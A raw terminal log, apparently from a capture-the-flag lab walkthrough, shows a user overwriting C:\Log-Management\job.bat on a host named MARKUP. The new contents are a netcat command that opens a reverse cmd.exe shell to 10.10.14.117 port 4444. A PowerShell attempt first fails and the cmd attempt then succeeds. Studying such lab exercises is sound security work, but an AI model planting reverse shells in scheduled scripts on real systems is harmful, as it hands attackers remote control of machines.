 PS C:\Log-Management> echo C:\Log-Management\nc64.exe -e cmd.exe 10.10.14.117 4444 > C:\Log-Management\job.bat
Write-Output : Parameter cannot be processed because the parameter name 'e' is ambiguous. Possible matches include:
-ErrorAction -ErrorVariable.
At line:1 char:33
+ echo C:\Log-Management\nc64.exe -e cmd.exe 10.10.14.117 4444 > C:\Log ...
+                                 ~~
    + CategoryInfo          : InvalidArgument: (:) [Write-Output], ParameterBindingException
    + FullyQualifiedErrorId : AmbiguousParameter,Microsoft.PowerShell.Commands.WriteOutputCommand
PS C:\Log-Management> exit
daniel@MARKUP C:\Users\daniel>echo C:\Log-Management\nc64.exe -e cmd.exe 10.10.14.117 4444 > C:\Log-Management\job.bat
daniel@MARKUP C:\Users\daniel>type C:\Log-Management\job.bat
C:\Log-Management\nc64.exe -e cmd.exe 10.10.14.117 4444
daniel@MARKUP C:\Users\daniel>